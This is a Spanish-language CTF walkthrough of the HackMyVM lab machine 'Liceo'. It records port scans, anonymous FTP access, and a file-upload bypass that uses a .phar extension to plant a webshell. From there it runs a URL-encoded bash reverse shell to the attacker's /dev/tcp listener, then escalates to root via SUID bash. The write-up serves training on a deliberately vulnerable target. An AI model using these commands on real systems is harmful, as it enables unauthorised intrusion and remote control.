HackMyVM - Liceo

- File Upload - (Bypass Extension Check)
- Abusing Bash Binary - (SUID)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 192.168.1.12
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 64
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Escaneo de servicios
❯ nmap -sV -sC -p 21,22,80 -v 192.168.1.12
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.20
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.5 - secure,
fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 191 Feb 01 14:29 note.txt
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 68:4c:42:8d:10:2c:61:56:7b:26:c4:78:96:6d:28:15 (ECDSA)
|_ 256 7e:1a:29:d8:9b:91:44:bd:66:ff:6a:f3:2b:c7:35:65 (ED25519)
80/tcp open http
Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Liceo
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP TCP - 21

Me conecto al servidor FTP y me descargo el archivo note.txt.
❯ ftp anonymous@192.168.1.12
Connected to 192.168.1.12.
220 (vsFTPd 3.0.5)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||20717|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 120 4096 Feb 01 20:18 .
drwxr-xr-x 2 0 120 4096 Feb 01 20:18 ..
-rw-rw-r-- 1 1000 1000 191 Feb 01 14:29 note.txt
note.txt
HTTP TCP - 80

Realizo fuerza bruta de extensiones.
❯ gobuster dir -u http://192.168.1.12 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.12
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://192.168.1.12/images/]
/.php (Status: 403) [Size: 277]
/uploads (Status: 301) [Size: 314] [--> http://192.168.1.12/uploads/]
/upload.php (Status: 200) [Size: 371]
/css (Status: 301) [Size: 310] [--> http://192.168.1.12/css/]
/js (Status: 301) [Size: 309] [--> http://192.168.1.12/js/]
En upload.php hay una herramienta para subir archivos.

Si intento subir un archivo con extensión .php veo el siguiente error.

Sin embargo un archivo .jpg se sube correctamente.

Intercepto la petición con BurpSuite y la mando al intruder.

En Payloads añado varias extensiones para comprobar si puedo subir otro tipo de extensiones.

Al terminar el ataque veo que varias extensiones tienen una longitud distinta.

Seguidamente mando la petición al repeater, en filename modifico la extensión .php por .phar y en response veo que se ha subido correctamente.

Con CURL compruebo que el archivo cmd.phar funciona correctamente.

Me mando una shell de bash encodeada con UrlEncode.
❯ curl "192.168.1.12/uploads/cmd.phar?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.20%2F443%200%3E%261%27"
Obtengo la shell como usuario www-data.
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.20] from (UNKNOWN) [192.168.1.12] 43358
bash: cannot set terminal process group (736): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Enumero permisos SUID.
www-data@liceoserver:/tmp$ find / -perm -4000 2>/dev/null
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/bash
/usr/bin/fusermount3
/usr/libexec/polkit-agent-helper-1
Busco información del binario bash en gtfobins.

Obtengo el root de la siguiente forma.

Y aquí termina la máquina Liceo.
Saludos!